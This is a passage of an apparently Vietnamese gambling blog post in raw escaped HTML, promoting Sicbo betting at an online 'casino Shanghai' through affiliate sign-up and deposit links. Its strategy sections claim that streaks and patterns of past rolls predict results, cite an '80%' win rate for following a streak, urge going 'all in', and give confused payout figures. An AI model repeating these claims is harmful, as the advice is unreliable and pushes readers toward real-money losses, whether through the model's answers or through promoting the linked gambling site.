name=\"kinh_nghiem_thang_cuoc_sicbo_shanghai\"\u003E\u003C\/a\u003E \u003Cspan style=\"color: blue; font-size: large;\"\u003E2. Kinh nghiệm đánh thắng cược Sicbo\u0026nbsp;tại casino Shanghai.\u003C\/span\u003E\u003C\/h4\u003E\u003Cb\u003EGIỚI THIỆU MỘT SỐ CẦU TÀI XỈU : \u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003ECầu bệt : ra toàn TÀI hoặc XỈU. Thường rõ xuất hiện bệt từ 3 đến 4 ván. Với cầu bệt, bạn nên đánh mạnh tay ở giai đoạn đầu của cầu. Giao đoạn giữa và cuối bạn vào đều tay. Ở ván cuối cùng khi đảo cầu , bạn kết hợp với bí kíp đánh gấp thếp. \u003Cbr \/\u003E\nCầu đảo 1 – 1 : ra lần lượt TÀI – XỈU. Cầu này xuất hiện rõ rệt khi có 3 – 4 ván. Giống như cầu bệt , giai đoạn đầu bạn đánh mạnh tay , giai đoạn sau bạn đánh đều và gấp thếp khi đảo. \u003Cbr \/\u003E\nCầu 3 – 2 – 1 : Cầu 3 Tài – 2 Xỉu – 1 Tài hoặc 3 Xỉu – 2 Tài – 1 Xỉu. Cầu này rõ rệt khi có 5 phiên đầu bạn nên đánh đều tay ( vì chưa rõ cầu ). Qua 5 phiên đã rõ cầu – phiên cuối bạn đặt thật to và all in. \u003Cbr \/\u003E\nCầu 1 – 2 – 3 : tương tự như cầu 3 – 2 – 1. \u003Cbr \/\u003E\nCác cầu khác : là mở rộng của các cầu trên hoặc do kinh nghiệm 1 số cao thủ đúc kế như cầu 3 – 2 – 1 – 1, cầu 1 – 2 – 3 – 1, cầu 1- 2 – 3 – 4, cầu 4 – 3 – 2 – 1,..\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUARALL-qX1fqgCh3bHJCXu1Y_M405Vh63olzwZ20YGWcahfJAwIUkco2ztKuRpAudFRUY7wO7tCP5bqa0mYtLcZLKRoBQd_SNVHzYhDuma37ZdTi7rRPqC90A7XynyCU1mlzSUg89O1Rx\/s1600\/tai-xiu-sicbo-shanghai.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"453\" data-original-width=\"805\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUARALL-qX1fqgCh3bHJCXu1Y_M405Vh63olzwZ20YGWcahfJAwIUkco2ztKuRpAudFRUY7wO7tCP5bqa0mYtLcZLKRoBQd_SNVHzYhDuma37ZdTi7rRPqC90A7XynyCU1mlzSUg89O1Rx\/s640\/tai-xiu-sicbo-shanghai.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003Cb\u003ECÁCH SOI CẦU TÀI XỈU ĐỂ ĐÁNH ĐƯỢC MÌNH TRẢI NGHIỆM NHƯ SAU : \u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCách đánh thắng Tài Xỉu như sau : Mình nạp 200k thắng lên mức 3000k mà chỉ đánh có 50k\/ván vậy mình đã thắng tới 60 ván có được 3000k. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EVẬY MÌNH SẼ CHỈ CÁCH SOI CẦU TÀI XỈU THẮNG CHO CÁC BẠN DỄ DÀNG HIỂU THÊM NHÉ : \u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nĐầu tiên, các bạn xem RCB ra kết quả ( Xem nó ra Tài hay Xỉu – trên hay dưới ). \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNếu nó mà cứ ra Tài Tài … thì đánh tiếp tài ( 80% ăn ) , nếu ăn thì cứ đánh tiếp cho đến khi hết cầu. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNếu nó r 3 lần Tài và 3 lần Xỉu thì cơ hội đánh lần thứ 2 lần thứ 3 của các bạn ăn rất cao . \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCác bạn xem hình thống kê trên như vậy là tỉ lệ ăn bệt rất cao đúng không? Khi cầu đã về đến phát thứ 4 là bạn đã ăn 2,3 ván rồi. Cứ tiếp tục đánh tiếp cho đến khi nó không ra nữa. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nVậy kết ra là tài tài thì đánh tiếp tài , đến khi ra hết tài mới thôi. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nVậy kết ra là xỉu xỉu thì đánh tiếp xỉu , đến khi ra hết xỉu mới thôi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cb\u003EChiến thuật cược \u003Ca href=\"https:\/\/www.baionlinedoithuong.com\/2019\/07\/cuoc-sicbo-tai-casino-shanghai.html\" rel=\"nofollow\"\u003ESicbo casino Shanghai\u003C\/a\u003E cân bằng.\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCách đánh này thường dành cho những người đã quen với cách chơi Sicbo từ trước, chiến thuật cược sicbo cân bằng đòi hỏi người chơi phải sử dụng cược tổng đồng nhất với cược bộ đôi. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nVới 9 và 12 là 2 tổng giúp bạn có cơ hội chiến thắng. Bởi vì nó có tỉ lệ trả thưởng gần bằng xác suất dành chiến thắng từ nhà cái. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBan đầu, bạn sẽ phải chọn cược tổng rồi kết hợp với 3 cược của bộ đôi đồng nhất. Do tỷ lệ trả thưởng sẽ là 6 – 1 nên khi chọn đặt cược người chơi nên lưu ý. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nVí dụ: bạn sẽ không chiến thắng nếu cược tổng 9 mà có 1 bộ đôi đồng nhất xuất hiện. Hay sẽ không thắng nếu cược tổng 12 mà có 6 bộ đôi đồng nhất xuất hiện. \u003Cbr \/\u003E\nCược vào tổng 9, người chơi sẽ có tỉ lệ ăn như thế nào? \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nĐể giải thích rõ hơn về cách chơi game cược \u003Ca href=\"https:\/\/www.baionlinedoithuong.com\/2019\/08\/lot-top-dau-game-bai-online-doi-tien-that-nhieu-nhat-trong-nam.html\" rel=\"nofollow\"\u003Ebài online đổi tiền thật\u003C\/a\u003E, chúng tôi sẽ nêu ra 1 ví dụ cụ thể như sau: \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNgười chơi đặt cược vào tổng 9 với 3 đơn vị và dành 2 đơn vị vào cược bộ đôi đồng nhất là 1, 5 và 6. Như vậy, bạn sẽ có tổng đợt cược là 9 đơn vị. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNếu may mắn cược vào tổng 9 thắng thì người chơi sẽ nhận về 21 đơn vị. Còn nếu đánh thắng 1 bộ đôi đồng nhất thì sẽ nhận về được 22 đơn vị. \u003Cbr \/\u003E\nCược vào tổng 12, người chơi sẽ có tỉ lệ ăn như thế nào? \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNgười chơi đặt cược vào tổng 12 với 3 đơn vị và dành 2 đơn vị vào cược bộ đôi đồng nhất là 1, 2 và 6. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNếu may mắn cược vào tổng 12 thắng thì người chơi sẽ nhận về 21 đơn vị. Còn nếu đánh thắng 1 bộ đôi đồng nhất thì sẽ nhận về được 22 đơn vị.\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EChiến thuật đặt cược 1 – 3 – 2 – 4 với tài – xỉu Sicbo\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003ENếu người chơi nào yêu thích cách đặt tài xỉu thì có thể lựa chọn chiến thuật này. Với các con số 1 – 3 – 2 – 4 là tỷ lệ ván cược tương ứng số tiền cược tương ứng của nó. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNếu chơi thắng vòng cược trước đó, thì người chơi nên điều chỉnh mức cược từ 1 – 3 – 2 – 4 thành vòng 1 – 2 – 3 – 4. Tuy nhiên, nếu đánh thua hoặc đến hét 4 ván cược mà vẫn chưa thấy gì thì nên đặt cược lại từ đầu. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCách chơi này sẽ hoàn hảo hơn nếu bạn tuân thủ đúng như trình tự cược đã cho. \u003Cbr \/\u003E\nMột số ví dụ mẫu: \u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EKhi bạn cược 5 000 đồng\u003C\/b\u003E\u003C\/li\u003E\n\u003C\/ul\u003ENếu dành chiến thắng thì bước qua vòng 2, còn không thì vẫn tiếp tục ở vòng 1 và đặt cược tiếp 5 000 đồng. \u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EKhi bạn cược 15 000 đồng\u003C\/b\u003E\u003C\/li\u003E\n\u003C\/ul\u003ENếu dành chiến thắng thì bước qua vòng 3, còn không thì bạn mất 10 000 đồng và tiếp tục quay lại cược ở vòng 1 với mức 5 000 đồng. \u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EKhi bạn cược 10 000 đồng\u003C\/b\u003E\u003C\/li\u003E\n\u003C\/ul\u003ENếu dành chiến thắng thì bước qua vòng 4, còn không thì bạn vẫn dành được 10 000 đồng và vẫn tiếp tục cược ở vòng với mức 5 000 đồng. \u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EKhi bạn cược 20 000 đồng\u003C\/b\u003E\u003C\/li\u003E\n\u003C\/ul\u003ENếu dành chiến thắng thì bạn sẽ nhận được 50 000 đồng và quay lại mức cược ở vòng 1 là 5 000 đồng. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNếu để thua thì bạn vẫn dành được 20 000 đồng và quay lại mức cược ở vòng 1 là 5 000 đồng.\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003EChiến thuật đánh cược cặp với bất kỳ 2 số nào\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003EĐây là một trong những phương pháp thường được người chơi sử dụng nhiều nhất. bởi tỷ lệ trả thưởng sẽ là 5 : 1. Và cơ hội dành chiến thắng sẽ là 6 : 1. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCác bạn thấy đó, cược cặp là chiến thuật đặt ít ăn nhiều, đặt nhiều ăn lớn. Do đó, được rất nhiều người chơi quan tâm.\u003Cbr \/\u003E\n\u003Ch4 style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"minh_hoa_giao_dien_choi_sicbo_shanghai\"\u003E\u003C\/a\u003E \u003Cspan style=\"color: blue; font-size: large;\"\u003E3. Giao diện chơi cược Sicbo\u0026nbsp;casino Shanghai\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EMàn hình khởi động khi vào chơi\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjYuuug5rYomFVNyFkDVYBVRZWFerLsympDjBzEAfq1YiQDJxqqUNbmolCIx-KC-bc864lWDZNtfQYgoMATluiWT-ziVXHZf3mLPwkYmw7fzcJqr80HWB0ST077Hc_tDZbUu6hrQVcDVLw\/s1600\/1.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjYuuug5rYomFVNyFkDVYBVRZWFerLsympDjBzEAfq1YiQDJxqqUNbmolCIx-KC-bc864lWDZNtfQYgoMATluiWT-ziVXHZf3mLPwkYmw7fzcJqr80HWB0ST077Hc_tDZbUu6hrQVcDVLw\/s640\/1.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EBạn chọn loại hình chơi cược Sicbo tại Casino Sanghai:\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjeZw8hJ49up6D32rw7hllwecm9wT0gDtVITNNHTrmLZ-c7eQEoTFHg31F5-Db0mHzD_OMF08OTT3Cx-hqxLf5Egwp3kkEsQY-lvkH_DIdU5InEgAHGtRMCHYbRS8XwVpe0iLqRffC2tCQ\/s1600\/2.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjeZw8hJ49up6D32rw7hllwecm9wT0gDtVITNNHTrmLZ-c7eQEoTFHg31F5-Db0mHzD_OMF08OTT3Cx-hqxLf5Egwp3kkEsQY-lvkH_DIdU5InEgAHGtRMCHYbRS8XwVpe0iLqRffC2tCQ\/s640\/2.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EBắt đầu vào chơi :\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2fdhiDJLph_SfXErkrGF4Pq-oFJI-6tDmBiR5k3xhgFPzfTGUhMM7eoNK5s8w8sTzQwKhl7XbxyteQ_r1Lh_bfWKj-mt8uyh3khN-vqWsHeAi6nz9Pjle5q3MnOnKHQ7glk2ANazAhWue\/s1600\/3.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2fdhiDJLph_SfXErkrGF4Pq-oFJI-6tDmBiR5k3xhgFPzfTGUhMM7eoNK5s8w8sTzQwKhl7XbxyteQ_r1Lh_bfWKj-mt8uyh3khN-vqWsHeAi6nz9Pjle5q3MnOnKHQ7glk2ANazAhWue\/s640\/3.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EGiao diện chơi sicbo casino Shanghai\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjd7LjU-kQnTunqTWTRoxUeRbaTW-BbrsqvUgUXqLz0nM7gGH-LkoULgKVNosZ8h3elei0_8nJxxkgZ6ATqrukWh6tY3Pw5lFxAO77Fcb33cLMyvtmoNrghMcty8EHawsOiSDp24w45KS_\/s1600\/5.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjd7LjU-kQnTunqTWTRoxUeRbaTW-BbrsqvUgUXqLz0nM7gGH-LkoULgKVNosZ8h3elei0_8nJxxkgZ6ATqrukWh6tY3Pw5lFxAO77Fcb33cLMyvtmoNrghMcty8EHawsOiSDp24w45KS_\/s640\/5.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdl4shkvCmXGoAGwu_ts0_NY4cubA-w2aXnAng7H3iZH-6U6zloqlrfiRf2y73wmLK4QuOrF7wfVsqFAml5nKuiTFKvcKrDNKMexvy35yy_6GD6RtWrlHEpoH_9Ti-zzAmsm6zbMxmedU5\/s1600\/8.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdl4shkvCmXGoAGwu_ts0_NY4cubA-w2aXnAng7H3iZH-6U6zloqlrfiRf2y73wmLK4QuOrF7wfVsqFAml5nKuiTFKvcKrDNKMexvy35yy_6GD6RtWrlHEpoH_9Ti-zzAmsm6zbMxmedU5\/s640\/8.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EPhía trên bên phải là thông tin cược:\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQiAhKoXmfXOzq8_y6CG_5KApCi3RDLF_rIehbgIR-YKzxPzi2z5_usHzUCjtyV8k4vfeeJ-V-CF2mcjjn7TtmEfbRkEGyAha3FijufseN4np7vCdtYbLxkzavf5XJKCc9sLoxGiBCUHjO\/s1600\/9.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQiAhKoXmfXOzq8_y6CG_5KApCi3RDLF_rIehbgIR-YKzxPzi2z5_usHzUCjtyV8k4vfeeJ-V-CF2mcjjn7TtmEfbRkEGyAha3FijufseN4np7vCdtYbLxkzavf5XJKCc9sLoxGiBCUHjO\/s640\/9.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ELịch sử trò chơi:\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSTuXcxDKRmFjthLJ4i2MzWyrATrfM00lFSViRXwCm6l-gG9fA5Kd-ji3Afo3a21kUpRYf2qL3UOIF3XM8vfq8t6mwuQvjfb2XsqzZC6-M9mVDHYaUk3uL61CfW307qPOzbmcs06EPYU02\/s1600\/10.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSTuXcxDKRmFjthLJ4i2MzWyrATrfM00lFSViRXwCm6l-gG9fA5Kd-ji3Afo3a21kUpRYf2qL3UOIF3XM8vfq8t6mwuQvjfb2XsqzZC6-M9mVDHYaUk3uL61CfW307qPOzbmcs06EPYU02\/s640\/10.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzrLzoxqwZV-xy9_UpSicO_DsgOaNj-Kt5c9MjbgOddiuKLgTURzMYYczQfz9KQZBGI6ZE2WJtbT-FTKA69B-Q4JME-FWgyQo1AqUmUMbMfId_N2MYrCwz-A2ztfNnXdElsYlIb8VqNSGu\/s1600\/11.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzrLzoxqwZV-xy9_UpSicO_DsgOaNj-Kt5c9MjbgOddiuKLgTURzMYYczQfz9KQZBGI6ZE2WJtbT-FTKA69B-Q4JME-FWgyQo1AqUmUMbMfId_N2MYrCwz-A2ztfNnXdElsYlIb8VqNSGu\/s640\/11.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEis3ReNwCiFwzntGqKwwK4mH6rVO8ho6y06_X264Scgaoy7EfhUnVJhUmHX-CAbCoOqv2LXe2nWwWUnsTPR7l5LEPaArpmzwBamfWL54YBQJa99VB-HLsgtQ95DDOsyBjdV5tONgQo1GMJG\/s1600\/12.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEis3ReNwCiFwzntGqKwwK4mH6rVO8ho6y06_X264Scgaoy7EfhUnVJhUmHX-CAbCoOqv2LXe2nWwWUnsTPR7l5LEPaArpmzwBamfWL54YBQJa99VB-HLsgtQ95DDOsyBjdV5tONgQo1GMJG\/s640\/12.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"video_huong_dan_choi_sicbo_shanghai\"\u003E\u003C\/a\u003E \u003Cspan style=\"color: blue; font-size: large;\"\u003E4. Video hướng dẫn chơi cược Sicbo\u0026nbsp;tại Shanghai.\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/DvTvJXcJd5k\/0.jpg\" frameborder=\"0\" height=\"366\" src=\"https:\/\/www.youtube.com\/embed\/DvTvJXcJd5k?feature=player_embedded\" width=\"420\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nBạn chọn hình thức tải chơi tại Link sau: \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003ELink 1\u003C\/a\u003E , \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003ELink 2\u003C\/a\u003E, \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003ELink 3\u003C\/a\u003E ( chú ý đây là Link dự phòng không dính virut ).\u003Cbr \/\u003E\n\u003Cdiv style=\"border: 0px; box-sizing: border-box; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"dang_ky_thanh_vien_sicbo_shanghai\"\u003E\u003C\/a\u003E \u003Cspan style=\"color: blue; font-size: large;\"\u003E5. Để là thành viên chơi tại phòng game trên bạn cần phải đăng ký thành viên\u003C\/span\u003E\u003C\/h4\u003E\u003Ci\u003E\u0026gt;\u0026gt;\u0026gt;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" target=\"_blank\"\u003E tại link đây\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" target=\"_blank\"\u003Ehướng dẫn đăng ký\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Ch4 style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"huong_dan_gui_tien_sicbo_shanghai\"\u003E\u003C\/a\u003E \u003Cspan style=\"color: blue; font-size: large;\"\u003E6. Sau khi đã là thành viên bạn cần nạp tiền trước khi chơi xem hướng dẫn\u0026nbsp;\u003C\/span\u003E\u003C\/h4\u003E\u003Ci\u003E\u0026gt;\u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" target=\"_blank\"\u003Etại link đây\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" target=\"_blank\"\u003Ehướng dẫn gửi nạp tiền\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; box-sizing: border-box; color: #404040; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: border-box; margin: 0px; padding: 0px;\" \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"huong_dan_rut_tien_sicbo_shanghai\"\u003E\u003C\/a\u003E \u003Cspan style=\"color: blue; font-size: large;\"\u003E7. Khi bạn giành chiến thắng bạn muốn rút tiền mặt xem hướng dẫn\u0026nbsp;\u003C\/span\u003E\u003C\/h4\u003E\u003Ci\u003E\u0026gt;\u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" target=\"_blank\"\u003Etại link đây\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" target=\"_blank\"\u003Ehướng dẫn rút tiền\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; box-sizing: border-box; color: #404040; font-family: Roboto, sans-serif; font-size: 14px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: border-box; margin: 0px; padding: 0px;\" \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" style=\"border: 0px; box-sizing: border-box; color: #404040; font: inherit; margin-left: 1em; margin-right: 1em; margin-top: 0px; outline: none; padding: 0px; text-align: center; text-decoration-line: none; transition: all 0.25s ease 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" height=\"86\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy4dKAbh1o2FC4vioXfnNwdb_pcJAVtumiq_5wrTCod1u1yZl0VjCkaS3hfLFkm6EqmvghdpyiYfiG9YIV1T9kQqgeCOT_E6zxgXqPtH2yXslF_QTtkfICjfir_3yM2PO-b0ha87jdhyfj\/s400\/dang-ky-ngay.gif\" style=\"background: rgb(251, 251, 251); border-radius: 15px; border: 0px; box-shadow: rgba(0, 0, 0, 0.03) 0px 0px 0px 1px; box-sizing: border-box; clear: both; font: inherit; 